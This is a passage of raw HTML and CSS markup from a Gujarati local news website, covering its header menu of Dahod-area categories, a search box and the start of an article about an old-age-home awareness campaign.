                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_48{
                    display: inline-block;
                }.tdi_48 .td_block_inner{
                    text-align: center;
                }.tdi_48 .tdb-menu > li .tdb-menu-sep,
                .tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_48 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48 .tdb-menu .tdb-normal-menu ul,
                .tdi_48 .td-pulldown-filter-list,
                .tdi_48 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more,
                .tdi_48 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_48 .tdb-menu > li > a:after,
				.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-news-in-english" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-101"><a href="https://newstok24.com/"><div class="tdb-menu-item-text">હોમ</div></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102 tdb-menu-item-inactive"><a href="https://newstok24.com/category/dahod/"><div class="tdb-menu-item-text">દાહોદ</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-114"><a href="https://newstok24.com/category/jhalod/"><div class="tdb-menu-item-text">ઝાલોદ</div></a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://newstok24.com/category/garbada/"><div class="tdb-menu-item-text">ગરબાડા</div></a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://newstok24.com/category/fatepura/"><div class="tdb-menu-item-text">ફતેપુરા</div></a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-110"><a href="https://newstok24.com/category/dev-baria/"><div class="tdb-menu-item-text">દેવ.બારીયા</div></a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-115"><a href="https://newstok24.com/category/limkheda/"><div class="tdb-menu-item-text">લીમખેડા</div></a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-116"><a href="https://newstok24.com/category/sanjeli/"><div class="tdb-menu-item-text">સંજેલી</div></a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-111"><a href="https://newstok24.com/category/dhanpur/"><div class="tdb-menu-item-text">ધાનપુર</div></a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103"><a href="https://newstok24.com/category/government/"><div class="tdb-menu-item-text">આપણી સરકાર</div></a></li>
<li id="menu-item-24423" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24423"><a href="https://newstok24.com/video/"><div class="tdb-menu-item-text">વિડિઓ</div></a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-106"><a href="https://newstok24.com/category/video-news/"><div class="tdb-menu-item-text">વિડીઓ સમાચાર</div></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-105"><a href="https://newstok24.com/category/national-international/"><div class="tdb-menu-item-text">દેશ વિદેશ</div></a></li>
<li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2073"><a href="https://newstok24.com/contact-us/"><div class="tdb-menu-item-text">સંપર્ક</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_51 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_51 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_51 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_51{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_51 .tdb-search-txt{
                    top: 0px;
                }.tdi_51 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_51 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_51 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_51 .tdb-drop-down-search-inner,
                .tdi_51 .tdb-search-form,
                .tdi_51 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_51 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_51 .tdb-head-search-form-btn i{
                    font-size: 7px;
                }.tdi_51 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_51 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_51 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_51 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_51 .tdb-head-search-btn svg,
                .tdi_51 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_51 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_51 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_51 .tdb-head-search-form-btn svg,
                .tdi_51 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_51 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_51 .tdb-head-search-form-btn:hover svg,
                .tdi_51 .tdb-head-search-form-btn:hover svg *{
                    fill: #4db2ec;
                }.tdi_51 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_51 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_51 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .entry-thumb{
					background-position: center 50%;
				}.tdi_51 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_51 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_51 .td-image-container,
				.ie11 .tdi_51 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_51 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_51 .td-module-meta-info,
				.ie11 .tdi_51 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_51 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51 .td-post-vid-time{
					display: block;
				}.tdi_51 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_51 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_51 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_51 .td-read-more{
					display: none;
				}.tdi_51 .td-author-date{
					display: inline;
				}.tdi_51 .td-post-author-name{
					display: none;
				}.tdi_51 .td-icon-star,
                .tdi_51 .td-icon-star-empty,
                .tdi_51 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51 .td-module-comments{
					display: none;
				}.tdi_51 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_51 .td_module_wrap:hover .td-module-title a,
				.tdi_51 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_51 .td-post-category{
					text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_51 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_51 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_51 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_51 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_51 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://newstok24.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_53{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_54" class="tdc-row"><div class="vc_row tdi_55  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_55,
                .tdi_55 .tdc-columns{
                    min-height: 0;
                }.tdi_55,
				.tdi_55 .tdc-columns{
				    display: block;
				}.tdi_55 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_57 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="3026" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-24034"
                    class="post-24034 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6%e0%aa%a8%e0%aa%be-%e0%aa%8f%e0%aa%95-%e0%aa%9c%e0%aa%be%e0%aa%97%e0%ab%83%e0%aa%a4-%e0%aa%a8%e0%aa%be%e0%aa%97%e0%aa%b0%e0%aa%bf%e0%aa%95-%e0%aa%a6/"                     data-post-edit-url=""                     data-post-title="દાહોદના એક જાગૃત નાગરિક દ્વારા વૃદ્ધાશ્રમને લગતા એક જનચેતના જાગૃતિ અભિયાન કાર્યક્રમનું આયોજન કરાયું "                >
	                                    <div id="tdi_58" class="tdc-zone"><div class="tdc_zone tdi_59  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_59{
                    min-height: 0;
                }
</style><div id="tdi_60" class="tdc-row"><div class="vc_row tdi_61  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
				.tdi_61 .tdc-columns{
				    display: block;
				}.tdi_61 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_61{
padding-top:22px !important;
}

.tdi_61 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
